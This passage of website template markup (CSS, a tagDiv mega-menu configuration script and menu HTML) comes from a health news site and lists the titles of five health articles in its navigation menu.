.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ec008c;
				}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ec008c;
				}
</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-homepage-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1168"><a href="https://wellgoodnews.com/"><div class="tdb-menu-item-text">NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-1246"><a href="https://wellgoodnews.com/category/health/"><div class="tdb-menu-item-text">HEALTH</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>
/* custom css */
.tdi_55 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_55 .block-mega-child-cats a{
					padding: 2px 20px;
				
					font-family:Poppins !important;
				}.tdi_55 .block-mega-child-cats{
					text-align: right;
				}.tdi_55:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_55:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_55 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_55 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_55 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_55 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_55 .entry-thumb{
					background-position: center 50%;
				}.tdi_55 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_55 .td-module-meta-info,
				.ie11 .tdi_55 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_55 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_55 .td-post-vid-time{
					display: block;
				}.tdi_55 .entry-title{
					margin: 8px 0;
				
					font-family:Poppins !important;font-size:14px !important;font-weight:600 !important;
				}.tdi_55 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_55 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_55 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_55 .td-author-date{
					display: inline;
				}.tdi_55 .td-post-author-name{
					display: none;
				}.tdi_55 .entry-review-stars{
					display: inline-block;
				}.tdi_55 .td-icon-star,
                .tdi_55 .td-icon-star-empty,
                .tdi_55 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55 .td-module-comments{
					display: none;
				}.tdi_55 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_55 .block-mega-child-cats .cur-sub-cat{
					color: #ec008c;
				}.tdi_55 .td-post-category{
					background-color: #00846b;
				}.tdi_55 .td_module_wrap:hover .td-module-title a{
					color: #ffb159 !important;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_55 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_55 .td-editor-date,
				.tdi_55 .td-editor-date .td-post-author-name,
				.tdi_55 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_55 .td-module-container:before{
					bottom: -18px;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_55 .block-mega-child-cats a{
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_55 .entry-title{
					font-family:Poppins !important;font-size:12px !important;font-weight:600 !important;
				}.tdi_55 .td-editor-date,
				.tdi_55 .td-editor-date .td-post-author-name,
				.tdi_55 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-mega-modules-wrap{
					padding: 16px;
				}.tdi_55 .block-mega-child-cats{
					width: 140px;
				}.tdi_55 .block-mega-child-cats a{
					padding: 6px 20px;
				
					font-family:Poppins !important;font-size:11px !important;line-height:1 !important;
				}.tdi_55 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_55 .td_block_inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_55 .td-module-container:before{
					bottom: -18px;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_55 .entry-title{
					font-family:Poppins !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_55 .td-post-category{
					font-size:10px !important;
				}.tdi_55 .td-editor-date,
				.tdi_55 .td-editor-date .td-post-author-name,
				.tdi_55 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_55 .td-module-container:before{
					bottom: -18px;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ec008c","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"46","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#ec008c","mm_elem_color_a":"#ec008c","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style","category_id":"27","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_55"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "tdb_header_mega_menu";
block_tdi_55.post_count = "5";
block_tdi_55.found_posts = "25";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "5";
tdBlocksArray.push(block_tdi_55);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_55 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/health/" class="td-post-category">Health</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/health-motivators/" rel="bookmark" class="td-image-wrap " title="Health motivators: 10 Best Tips To Keep You Motivated" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Health-motivators-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/health-motivators/" rel="bookmark" title="Health motivators: 10 Best Tips To Keep You Motivated">Health motivators: 10 Best Tips To Keep You Motivated</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:23:13+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/health/" class="td-post-category">Health</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/homemade-remedy-for-earaches/" rel="bookmark" class="td-image-wrap " title="10 Homemade remedy for earaches You Should Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/homemade-remedy-for-earaches-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/homemade-remedy-for-earaches/" rel="bookmark" title="10 Homemade remedy for earaches You Should Know">10 Homemade remedy for earaches You Should Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-14T23:53:53+00:00" >February 14, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/health/" class="td-post-category">Health</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/benefits-of-roobois-tea/" rel="bookmark" class="td-image-wrap " title="Benefits of roobois tea: 8 Best and Captivating Benefits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/benefits-of-roobois-tea-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/benefits-of-roobois-tea/" rel="bookmark" title="Benefits of roobois tea: 8 Best and Captivating Benefits">Benefits of roobois tea: 8 Best and Captivating Benefits</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-14T23:38:52+00:00" >February 14, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/health/" class="td-post-category">Health</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/menopause-and-dizziness/" rel="bookmark" class="td-image-wrap " title="Menopause and Dizziness: 10 Causes That You Should Better Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Menopause-and-Dizziness-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/menopause-and-dizziness/" rel="bookmark" title="Menopause and Dizziness: 10 Causes That You Should Better Know">Menopause and Dizziness: 10 Causes That You Should Better Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T07:17:03+00:00" >February 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/health/" class="td-post-category">Health</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/prenatal-vitamins/" rel="bookmark" class="td-image-wrap " title="Prenatal Vitamins: 7 Better-known Facts That You Should Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Prenatal-Vitamins-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/prenatal-vitamins/" rel="bookmark" title="Prenatal Vitamins: 7 Better-known Facts That You Should Know">Prenatal Vitamins: 7 Better-known Facts That You Should Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T07:12:16+00:00" >February 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1247"><a href="https://wellgoodnews.com/category/fitness-tips/"><div class="tdb-menu-item-text">FITNESS TIPS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.tdi_56 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56 .block-mega-child-cats a{
					padding: 2px 20px;
				
					font-family:Poppins !important;
				}.tdi_56 .block-mega-child-cats{
					text-align: right;
				}.tdi_56:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_56 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56 .entry-thumb{
					background-position: center 50%;
				}.tdi_56 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56 .td-module-meta-info,
				.ie11 .tdi_56 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_56 .td-post-vid-time{
					display: block;
				}.tdi_56 .entry-title{
					margin: 8px 0;
				
					font-family:Poppins !important;font-size:14px !important;font-weight:600 !important;
				}.tdi_56 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_56 .td-author-date{
					display: inline;
				}.tdi_56 .td-post-author-name{
					display: none;
				}.tdi_56 .entry-review-stars{
					display: inline-block;
				}.tdi_56 .td-icon-star,
                .tdi_56 .td-icon-star-empty,
                .tdi_56 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td-module-comments{
					display: none;
				}.tdi_56 .td-author-photo .avatar{
